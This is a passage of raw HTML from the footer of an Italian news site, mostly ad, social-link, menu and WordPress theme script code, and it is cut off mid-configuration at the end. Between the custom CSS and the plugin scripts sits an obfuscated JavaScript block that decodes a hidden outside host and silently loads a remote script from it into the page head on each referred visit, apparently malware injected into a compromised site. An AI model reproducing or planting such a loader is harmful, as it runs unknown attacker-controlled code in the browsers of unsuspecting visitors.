		            adEl.setAttribute("data-ad-client", "ca-pub-1947291794332187");
		            adEl.setAttribute("data-ad-slot", "9841324179");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1947291794332187");
		            adEl.setAttribute("data-ad-slot", "9841324179");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://moondo.info/"><img class="td-retina-data" src="https://moondo.info/wp-content/uploads/2024/05/Logo-300x83.png" data-retina="https://moondo.info/wp-content/uploads/2024/05/Logo-300x83.png" alt="Moondo - Siamo ciò che sappiamo" title="Moondo - Siamo ciò che sappiamo"  width="300" height="83" /></a></div><div class="footer-text-wrap">Moondo - Siamo ciò che sappiamo<br/>
Testata giornalistica registrata al Tribunale di Viterbo con il numero 2/16 del 11/04/2016<br/>
Tutte le collaborazioni al giornale sono da intendersi a titolo volontario e gratuito<br/>
<br/>
SCARICA LA APP DI MOONDO<br/>
<a href="https://play.google.com/store/apps/details?id=com.shaggyowl.moondo&hl=it" target="_blank"><img style="margin:5px;" src="https://moondo.info/wp-content/uploads/2019/06/App-Moondo-disponibile-su-google-play.png"></a><a href="https://apps.apple.com/us/app/moondo/id1467327251?l=it&ls=1" target="_blank"><img style="margin:5px;" src="https://moondo.info/wp-content/uploads/2019/06/App-Moondo-disponibile-su-app-store.png"></a><br/><br/>
Archivio foto fornito dal nostro partner <a href="https://it.depositphotos.com/">Depositphotos</a><br/><br/>
SEGUICI SUI CANALI SOCIAL
</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://moondoinfo.blogspot.it/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
                <span style="display: none">Blogger</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/moondo.info" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/cudriec/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/moondo.info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/18421052" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://it.pinterest.com/moondoinfo/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://moondo.info/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://t.me/moondoinfo" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://moondoinfo.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/moondo_info" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://vk.com/moondoinfo" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UC1GO7hHH_6a4ppY63_7MXLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-moondo-footer-container"><ul id="menu-moondo-footer" class="td-subfooter-menu"><li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1317"><a href="https://moondo.info/chi-siamo/">Redazione</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1318"><a href="https://moondo.info/advertising/">Pubblicità</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1319"><a href="https://moondo.info/job/">Lavora</a></li>
<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1320"><a rel="privacy-policy" href="https://moondo.info/privacy/">Privacy</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1321"><a href="https://moondo.info/contatti/">Chi siamo</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <script type="text/javascript">
 <!--
 var data = new Date();
 document.write(data.getFullYear());
 -->
</script>
 Moondo edito da<a href="https://cudriec.com" rel="nofollow"> Cudriec Srl</a>            </div>

                                <div class="td-pb-span tdm-sub-footer-phone">
                        <span>Tel:</span> <a href="tel:0761283372">0761283372</a>                    </div>
                
                                    <div class="td-pb-span tdm-sub-footer-email">
                        <span>Email:</span> <a href="mailto:info@moondo.info">info@moondo.info</a>                    </div>
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 697c6f5ba6fb9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">img.avatar.avatar{border:1px solid}.sf-menu{padding-right:5px}.td-header-menu-wrap.td-header-gradient{border-top:1px solid #af9770;border-bottom:4px double #af9770}.td-container.tdc-content-wrap{width:100%;margin-right:2px;margin-left:2px}.td-header-gradient:before{display:none}.netsposts-content{margin-bottom:30px}.netsposts-posttitle-link{font-size:22px}.qc-cmp-link-text{display:none}.single-post-author{height:426px;overflow:hidden;text-overflow:" ... continua";-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;-moz-binding:url("assets/xml/ellipsis.xml#ellipsis")}.image-max{max-height:460px;overflow:hidden}body.archive.category-e-se-domani-e-sottolineo-il-se{background-image:none!important}body.archive.category-80828{background-image:none!important}body.single.single-post.tdb_template_39579{background-image:none}body.single.single-post.tdb_template_39591{background-image:none}.wordpress-print-posts.link-wrapper i{float:right}.td-header-desktop-wrap{width:1164px;margin:0 auto}@media (min-width:1141px){.td-header-wrap{margin-top:70px}.td-header-desktop-wrap{margin-top:70px}}@media (min-width:1019px) and (max-width:1140px){.td-header-wrap{margin-top:70px}}</style>

<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- eac43944898dd87cd9bdf6d56518c67a --><script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/moondo.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"6140471185","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.13" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/network-posts-extended/dist/netsposts-public.js?ver=1.0.2" id="netsposts-js-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="pwaforwp-js-js-extra">
/* <![CDATA[ */
var pwaforwp_js_obj = {"ajax_url":"https:\/\/moondo.info\/wp-admin\/admin-ajax.php","pwa_ms_prefix":"-1","pwa_home_url":"https:\/\/moondo.info\/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.74.2" id="pwaforwp-js-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.js?ver=1.7.74.2" id="pwaforwp-video-js-js"></script>
<script type="text/javascript" id="pwaforwp-download-js-js-extra">
/* <![CDATA[ */
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.js?ver=1.7.74.2" id="pwaforwp-download-js-js"></script>
<script type="text/javascript" src="https://moondo.info/pwa-register-sw-1.js?ver=1.7.74" id="pwa-main-script-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"19","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","mm_ajax_preloading":"","show_subcat":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEif